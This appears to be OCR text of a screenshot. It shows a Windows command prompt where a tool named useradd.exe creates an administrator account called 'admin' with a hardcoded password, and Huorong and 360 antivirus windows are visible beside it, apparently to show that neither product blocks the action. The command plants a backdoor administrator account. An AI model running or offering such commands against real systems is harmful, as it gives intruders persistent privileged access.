 火绒安全
管理员: C:\Windows\system32\cmd.exe
C:\>useradd.exe
Usage:UserAdd.exe <username> <password>
C:\>useradd.exe admin Windows@1qaz
User admin has been successfully added
Administrators added Successfully!
C:\>net user admin |findstr 本地组
本地组成员 *Administrators
C:\>
已保护 497 天
版本：5.0.65.1 病毒库：2021-12-29 17:21
360安全卫士13
【Beta版】
备用木马库：2021-12-30
主程序版本：13(13.1.0.1004)
点击可查看升级更新
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家